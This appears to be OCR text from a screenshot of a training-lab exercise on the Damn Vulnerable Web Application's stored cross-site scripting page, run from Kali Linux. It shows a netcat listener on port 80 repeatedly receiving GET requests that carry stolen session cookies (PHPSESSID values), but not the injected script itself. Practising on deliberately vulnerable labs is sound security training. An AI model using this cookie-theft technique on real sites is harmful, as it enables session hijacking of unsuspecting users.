 1 2 3 4
2
10:43
New Tab
Search with Google or enter address
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: 1337
Security Level: low
PHPIDS: disabled
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
Name: test
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View S
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Waiting for 192.168.50.100…
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 51074
GET /abc.php?output=%security=low;%20PHPSESSID=3206a2594ead538565af29f50261aa30 HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 58134
GET /abc.php?output=%security=low;%20PHPSESSID=a920928833b2f1825a752c489cb0e35e HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.50.101/
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 43702
GET /abc.php?output=%security=low;%20PHPSESSID=9eb21f39507118d86256f9bfabc9ce5b HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.50.101/